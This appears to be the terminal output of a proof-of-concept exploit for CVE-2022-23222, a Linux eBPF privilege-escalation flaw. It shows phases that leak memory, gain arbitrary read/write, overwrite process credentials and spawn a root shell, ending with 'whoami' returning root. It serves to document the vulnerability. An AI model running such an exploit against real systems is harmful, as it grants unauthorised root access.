 test@test-virtual-machine:~/Desktop/CVE-2022-23222$ ./exploit
[*] phase(1/8) 'create bpf map(s)' running
[+] phase(1/8) 'create bpf map(s)' done
[*] phase(2/8) 'do some leak' running
[+] phase(2/8) 'do some leak' done
[*] phase(3/8) 'prepare arbitrary rw' running
[+] phase(3/8) 'prepare arbitrary rw' done
[*] phase(4/8) 'spawn processes' running
[+] phase(4/8) 'spawn processes' done
[*] phase(5/8) 'find cred (slow)' running
ls
[+] phase(5/8) 'find cred (slow)' done
[*] phase(6/8) 'overwrite cred' running
[+] phase(6/8) 'overwrite cred' done
[*] phase(7/8) 'spawn root shell' running
[+] Enjoy root!
# # exploit  exploit.c  include  Makefile  README.md
# whoami
root
#